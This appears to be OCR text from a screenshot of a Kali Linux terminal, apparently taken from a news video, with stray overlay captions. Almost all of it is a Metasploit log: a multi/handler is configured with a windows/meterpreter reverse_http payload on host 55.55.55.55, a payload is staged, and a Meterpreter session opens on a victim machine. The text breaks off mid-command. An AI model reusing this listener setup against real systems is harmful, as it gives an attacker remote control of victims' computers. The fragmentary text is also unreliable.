 Applications Places Terminal Tue 06:31 1 00:00:45
root@kali: ~
File Edit View Search Terminal Help
NTX
NOTIMEX
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(handler) > set lhost 55.55.55.55
lhost => 55.55.55.55
msf exploit(handler) > set lport 8080
lport => 8080
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://55.55.55.55:8080
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
[*] http://55.55.55.55:8080 handling request from 55.55.55.1; (UUID: 7ougif9y) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (55.55.55.55:8080 -> 55.55.55.1:49284) at 2017-08-22 06:31:19 -0400
msf exploit(handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > ipc
Breach Discovery Attack